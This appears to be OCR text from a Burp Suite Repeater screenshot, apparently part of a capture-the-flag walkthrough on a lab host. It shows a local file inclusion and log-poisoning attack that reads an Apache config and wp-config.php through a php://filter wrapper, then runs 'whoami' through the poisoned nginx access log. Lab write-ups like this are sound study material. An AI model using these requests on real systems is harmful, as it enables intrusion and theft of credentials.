 Applications Places burp-StartBurp Sun 15:24 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1
Host: pinkydb:7654
User-Agent: agent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
192.168.1.17 - - [29/Apr/2018:12:02:13 -0700] "GET
/pageegap.php?1337=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1" 200 772 "-"
"Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:04:09 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:11:59 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103113 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:12:37 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103153 "-" "test"
192.168.1.17 - - [29/Apr/2018:12:12:58 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103177 "-" "\x22test\x22"
192.168.1.17 - - [29/Apr/2018:12:13:52 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103215 "-" "te \x22 st"
192.168.1.17 - - [29/Apr/2018:12:14:05 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103239 "-" "te \x22 st"
192.168.1.17 - - [29/Apr/2018:12:15:05 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103255 "-" "kan1shka9"
192.168.1.17 - - [29/Apr/2018:12:15:11 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103272 "-" "kan1shka9"
192.168.1.17 - - [29/Apr/2018:12:18:24 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103287 "-" ""
192.168.1.17 - - [29/Apr/2018:12:18:35 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103300 "-" ""
192.168.1.17 - - [29/Apr/2018:12:19:02 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103314 "-" "someagent"
192.168.1.17 - - [29/Apr/2018:12:19:08 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103352 "-" "someagent"
192.168.1.17 - - [29/Apr/2018:12:19:42 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103366 "-" "someagent"
192.168.1.17 - - [29/Apr/2018:12:20:04 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103378 "-" ""
192.168.1.17 - - [29/Apr/2018:12:20:16 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmds=whoami HTTP/1.1" 200 103389 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:21:08 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmds=who HTTP/1.1" 200 103406 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:21:19 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmds=who HTTP/1.1" 200 103424 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:23:36 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103441 "-" "www-data
www-data"
? < + > Type a search term 0 matches
Done 11,463,773 bytes | 109 millis